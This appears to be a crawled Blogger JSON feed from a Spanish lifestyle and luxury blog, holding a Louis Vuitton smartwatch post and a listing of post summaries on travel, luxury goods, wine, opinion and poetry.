Light Up es la última incorporación a\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003El\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003Ea\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E creciente colección de relojes de \u003C\/span\u003E\u003Cspan\u003ELouis Vuitton\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;.\u003C\/span\u003E\u003C\/span\u003E\n\n\u003Cspan\u003EEl reloj Tambour original se renovó para alinearse con la conectividad de Horizon y presenta una pantalla de cristal de zafiro curvada que se extiende a la perfección sobre el borde de la esfera del reloj con 24 luces LED ubicadas debajo del clásico anillo Louis Vuitton Monogram.\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cspan\u003EEl dispositivo estará disponible en tres modelos diferentes; Marrón Mate, Negro Mate y Acero Pulido.\u0026nbsp;Sin embargo, los usuarios pueden personalizar la pantalla siempre encendida para reflejar el estado de ánimo o la ocasión, con ocho configuraciones de marcación integradas.\u0026nbsp;También se pueden agregar iniciales, en una selección de color y tipo de letra, para personalizar aún más el dispositivo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cspan\u003E\u003Cspan class=\"goog-text-highlight\"\u003EEl sistema operativo de diseño personalizado será 'controlado por deslizamiento' con funciones como 'Mi día' que muestra la agenda del usuario, el conteo de pasos y la frecuencia cardíaca, así como el clima y la calidad del aire y 'Mi viaje' que almacena los viajes del usuario,\u0026nbsp; planes y billetes de vuelo, todos disponibles con movimientos fáciles de deslizar. \u003C\/span\u003EEl reloj no solo está acreditado como \"made for iPhone\", sino que también es compatible con los sistemas Android y HarmonyOS.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/4639788778376019226\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2022\/02\/louis-vuitton-lanza-el-nuevo-tambour.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4639788778376019226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4639788778376019226"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2022\/02\/louis-vuitton-lanza-el-nuevo-tambour.html","title":"Louis Vuitton lanza el nuevo Tambour Horizon Light Up"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWLeinBMMkjQv3qkir8ZWg9i31NkP9AG2pgSAxhXI4bCX0qlOXbX_ndHDq8dPBxClzDG-t5e-Xv_XWXHWh9IVjOFeHx8WNYh4F-V27fRp_M-NTaR8gszQsVBjNl_sXjg9-VgEjvqrC9EEJSrMvXJzTrYRR_hztbDCTQg7XxlyNyrOpLHpp7aEHfH5eId3G\/s72-c\/louis_vuitton_tambour_horizon_1.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yolanda.info/feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999
body_size: 71650
content:
// API callback
showpageCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198"},"updated":{"$t":"2025-11-26T03:15:21.445+01:00"},"category":[{"term":"ACTUALIDAD"},{"term":"INMIGRACIÓN"},{"term":"LIFESTYLE"},{"term":"ANALISTAS INVITADOS"},{"term":"INTERNACIONAL"},{"term":"POLÍTICA"},{"term":"HISTORIA"},{"term":"OPINIÓN Y ANÁLISIS"},{"term":"FEMINISMO"},{"term":"LUJO"},{"term":"POETAS"},{"term":"RADIOCADENA"},{"term":"TECNOLOGIA"},{"term":"CAMBIO CLIMÁTICO"},{"term":"NATURISMO"},{"term":"OPINION"}],"title":{"type":"text","$t":"YOLANDA COUCEIRO MORIN"},"subtitle":{"type":"html","$t":"yolanda.info"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/summary?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"154"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8761087165701798526"},"published":{"$t":"2024-11-25T09:07:00.005+01:00"},"updated":{"$t":"2024-11-25T10:27:41.340+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"Crea recuerdos inolvidables con tus hijos en las islas Cícladas"},"summary":{"type":"text","$t":"Si crees que algunos destinos de vacaciones no son para familias con niños pequeños, piénsalo de nuevo. Aquí tienes\u0026nbsp;una guía para planificar la escapada familiar perfecta a las islas Cícladas.La cultura familiar de Grecia: Un plus para tu viajeLa verdadera esencia de la cultura griega reside en su\u0026nbsp;\"carácter familiar\".\u0026nbsp;Lleve a sus hijos a lugares menos obvios y se sorprenderán con "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8761087165701798526\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2024\/11\/crea-recuerdos-inolvidables-con-tus.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8761087165701798526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8761087165701798526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2024\/11\/crea-recuerdos-inolvidables-con-tus.html","title":"Crea recuerdos inolvidables con tus hijos en las islas Cícladas"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ5o-KKmLKkA_NR1iiQSSlgS_e4C-8w0CF8oMRdbyZszu5lhjZ3YW4l1EdR82ZeIy0bJZqMEvAHk8mdeeiV_8L8Bk5bK2bOSakH4e5OX6Ra6F1RWl92B_BlSMpPyygO0XqrficeQTSGL5DUfM4J2Ad8hhkzPGljzWdDka9RRT3PfpLExz6xThm_l7l_01Z\/s72-c\/61693.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6866352266498206685"},"published":{"$t":"2024-11-25T08:54:00.004+01:00"},"updated":{"$t":"2024-11-25T10:30:45.812+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LUJO"}],"title":{"type":"text","$t":"Tarjeta de crédito JP Morgan Palladium"},"summary":{"type":"text","$t":"La tarjeta de crédito Palladium es un verdadero artículo de lujo.De hecho, como su nombre indica, está hecho de paladio (metal precioso) y\u0026nbsp;oro de 23 quilates. Pero donde la\u0026nbsp;tarjeta de crédito\u0026nbsp;JP Morgan Palladium finalmente convencerá a los últimos escépticos es en las\u0026nbsp;ventajas bancarias\u0026nbsp;que ofrece. Los límites\u0026nbsp;de pago\u0026nbsp;y crédito de esta tarjeta son simplemente "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6866352266498206685\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2024\/11\/tarjeta-de-credito-jp-morgan-palladium.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6866352266498206685"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6866352266498206685"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2024\/11\/tarjeta-de-credito-jp-morgan-palladium.html","title":"Tarjeta de crédito JP Morgan Palladium"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgin4awMbcTO8hioeEi56JK2Jdd-YyIIW9N2wXzmCTKsHwEiQFv4FBDAQa2jj6dBYLCbY_IsinAoQ9QKFLIq7WLpcvRxE3KLy99EKf5OrCuWzFF1bCaMOHxIQa-uVAHGcwWg_tZPDZGYW17E8-LWSBYsM7q_bONQttuCYLK5_MBCcwAss8yyTNmQVuj6eAR\/s72-c\/JP-Morgan-5-1000x667.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-4639788778376019226"},"published":{"$t":"2022-02-01T13:17:00.004+01:00"},"updated":{"$t":"2024-11-25T08:41:21.884+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LUJO"}],"title":{"type":"text","$t":"Louis Vuitton lanza el nuevo Tambour Horizon Light Up"},"summary":{"type":"text","$t":"El Tambour Horizon Light Up es la última incorporación a\u0026nbsp;la creciente colección de relojes de Louis Vuitton\u0026nbsp;.\n\nEl reloj Tambour original se renovó para alinearse con la conectividad de Horizon y presenta una pantalla de cristal de zafiro curvada que se extiende a la perfección sobre el borde de la esfera del reloj con 24 luces LED ubicadas debajo del clásico anillo Louis Vuitton "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/4639788778376019226\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2022\/02\/louis-vuitton-lanza-el-nuevo-tambour.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4639788778376019226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4639788778376019226"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2022\/02\/louis-vuitton-lanza-el-nuevo-tambour.html","title":"Louis Vuitton lanza el nuevo Tambour Horizon Light Up"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWLeinBMMkjQv3qkir8ZWg9i31NkP9AG2pgSAxhXI4bCX0qlOXbX_ndHDq8dPBxClzDG-t5e-Xv_XWXHWh9IVjOFeHx8WNYh4F-V27fRp_M-NTaR8gszQsVBjNl_sXjg9-VgEjvqrC9EEJSrMvXJzTrYRR_hztbDCTQg7XxlyNyrOpLHpp7aEHfH5eId3G\/s72-c\/louis_vuitton_tambour_horizon_1.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5992175541994740899"},"published":{"$t":"2022-02-01T13:14:00.004+01:00"},"updated":{"$t":"2024-11-25T10:34:48.465+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"Así es la primera tienda de Hugo Boss en Japón"},"summary":{"type":"text","$t":"Abarcando dos pisos y un espacio comercial total de 480 metros cuadrados, la tienda presenta el último concepto interior de la marca y presentará la línea completa de productos y colecciones BOSS, desde ropa de mujer y masculina hasta la exclusiva oferta de sastrería BOSS Made To Measure, para la cual se diseñó un espacio dedicado, proporcionando un servicio personalizado excepcional y una "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5992175541994740899\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2022\/02\/asi-es-la-primera-tienda-de-hugo-boss.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5992175541994740899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5992175541994740899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2022\/02\/asi-es-la-primera-tienda-de-hugo-boss.html","title":"Así es la primera tienda de Hugo Boss en Japón"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJK9y0ZXMBafZbINiExvJCJ56XdT1hGSE8UoVILUmrpf-9birHsnrh-jxDLDn9XgVc3mHqKblRDP4Tx9qdXLAE9lsBKjOUi83oja6M42SMGFbNVaQM1mKJCgSetwG5R2V5WiDobe4Jd3uWJumD0tWm59QAm_kfA-PNcH5QNhAs_EyGO5qPnfugok0vGbX4\/s72-c\/local-boss-moda-tokio-29062021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-1538758782295729707"},"published":{"$t":"2021-08-12T21:02:00.003+02:00"},"updated":{"$t":"2021-08-12T21:04:44.126+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LUJO"}],"title":{"type":"text","$t":"Basque Luxury: Rutas gastronómicas de lujo en el País Vasco"},"summary":{"type":"text","$t":"El sector del lujo avanza en Euskadi. A la proliferación de marcas de lujo que han abierto tiendas físicas en las capitales vascas se suman ahora servicios que pretenden ofrecer nuevas y extremas experiencias de lujo a ciudadanos vascos y al importante caudal del turismo de primer nivel que llega a Euskadi.La asociación Basque Luxury, que engloba a las marcas del sector del lujo y «premium» del "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/1538758782295729707\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2021\/08\/basque-luxury-rutas-gastronomicas-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1538758782295729707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1538758782295729707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2021\/08\/basque-luxury-rutas-gastronomicas-de.html","title":"Basque Luxury: Rutas gastronómicas de lujo en el País Vasco"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg75O8p1bHIc6xF2JHMcsH_4HuGSxTJKjp_u4qhSrqj9u1OqmrFvIHaRA57KV-0JWNPFgp6ocMq3PUidmfF7O72cT1PvZxTWpxNi3CyblMawsut6MbTfbKa89YgfwsezZJjTcVUNh5JzKQ\/s72-c\/BASQUE-LUXURY-HELICOPTER-1-1000x700.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6996217447691313462"},"published":{"$t":"2021-08-11T11:50:00.006+02:00"},"updated":{"$t":"2021-08-11T12:55:31.775+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"El Patio, Marbella Club"},"summary":{"type":"text","$t":"Desde café por la mañana, desayunos, hasta cenas y cócteles por la noche, El Patio es el nuevo destino gastronómico que se encuentra en el corazón de Marbella Club. Ubicado en y alrededor del patio jardín mediterráneo del hotel más emblemático de Andalucía, este restaurante de reciente apertura captura el encanto de los veranos pasados y despreocupados de la glamurosa edad de oro de Marbella.En "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6996217447691313462\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2021\/08\/el-patio-marbella-club.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6996217447691313462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6996217447691313462"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2021\/08\/el-patio-marbella-club.html","title":"El Patio, Marbella Club"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNnEHHYvOqOuRQbZcughIq4uhSKDcPloZLfiiGVFWzX5RTImixxQNWva5Yf47x8e7kPnN6usKkoyrTdId4MQc-xOcV_9_Q3E6TMDsAKTM1ZMjzHK-7RZBJHUYWl1XCemzTFOS77Dh3JbY\/s72-c\/yoli.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-9206326711171227254"},"published":{"$t":"2021-05-18T09:15:00.005+02:00"},"updated":{"$t":"2021-05-18T09:21:42.965+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"Planeta Frappato Vittoria 2018 (Sicilia)"},"summary":{"type":"text","$t":"Con una herencia de diecisiete generaciones,\u0026nbsp;Planeta\u0026nbsp;es uno de los productores de vino históricos de Sicilia.\u0026nbsp;La familia ha estado involucrada en el curso de la evolución agrícola durante cinco siglos en la compleja tierra de Sicilia, con un enfoque siempre inclinado a la apertura y la innovación.\u0026nbsp;Durante la década de 1900, el abuelo Vito abrió el camino hacia nuevas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/9206326711171227254\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2021\/05\/planeta-frappato-vittoria-2018-sicilia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/9206326711171227254"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/9206326711171227254"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2021\/05\/planeta-frappato-vittoria-2018-sicilia.html","title":"Planeta Frappato Vittoria 2018 (Sicilia)"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj36tlpiHy5xombf3_LUsIIMEJnWXayeoddhp8_AUWKfnOPWkVoHJ-ovYbysjqTcsFLM7E0ttmYEhIEzWYtwrSkCyQt4ODnKJY6c7FLAGUnxVkya76H-_G8819AE3dTPPj7ZTyBc7_k4Y1W\/s72-w640-h580-c\/Planeta_Frappato_NV_Label_Front.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8296441719122332500"},"published":{"$t":"2020-08-23T16:36:00.001+02:00"},"updated":{"$t":"2020-08-23T16:40:00.912+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ANALISTAS INVITADOS"}],"title":{"type":"text","$t":"La esclavitud moderna y la hipocresía de los 'concienciados'"},"summary":{"type":"text","$t":"\n\nBlack Lives Matter (BLM) y sus sicofantas no dejan de hablar de cambiar nombres de calles y de eliminar estatuas, mientras ignoran los escalofriantes 40 millones de víctimas de la esclavitud moderna en el mundo, entre ellas un estimado de 9,2 millones de hombres, mujeres y niños en África. En la imagen, unos vándalos tratan de derribar la estatua del presidente norteamericano Andrew Jackson en "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8296441719122332500\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/la-esclavitud-moderna-y-la-hipocresia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8296441719122332500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8296441719122332500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/la-esclavitud-moderna-y-la-hipocresia.html","title":"La esclavitud moderna y la hipocresía de los 'concienciados'"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipqA9r4mfMN8yvzxLNobpAW22weaG7RUl51_z14dsCv0w1Ig3IpYk6hr8511WIZhP0nLqN8Y4sIpQ_O85-ij_cbsu2hUZs3TBgTx-lZNPMTXzCdVONCZ-7rXDkFXVLyNP3-zKF2QAqtl-Z\/s72-c\/625.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-1201387665211560575"},"published":{"$t":"2020-08-23T15:56:00.003+02:00"},"updated":{"$t":"2020-08-23T15:56:40.418+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POETAS"}],"title":{"type":"text","$t":"Mis poemas preferidos | 'Orillas del Duero' de Antonio Machado"},"summary":{"type":"text","$t":"\n\n\n\n\nSe ha asomado una cigüeña a lo alto del campanario.\n\nGirando en torno a la torre y al caserón solitario,\n\nya las golondrinas chillan. Pasaron del blanco invierno,\n\nde nevascas y ventiscas los crudos soplos de infierno.\n\n\n\nEs una tibia mañana.\n\nEl sol calienta un poquito la pobre tierra soriana.\n\n\n\nPasados los verdes pinos,\n\ncasi azules, primavera\n\nse ve brotar en los finos\n\nchopos de la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/1201387665211560575\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/mis-poemas-preferidos-orillas-del-duero.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1201387665211560575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1201387665211560575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/mis-poemas-preferidos-orillas-del-duero.html","title":"Mis poemas preferidos | 'Orillas del Duero' de Antonio 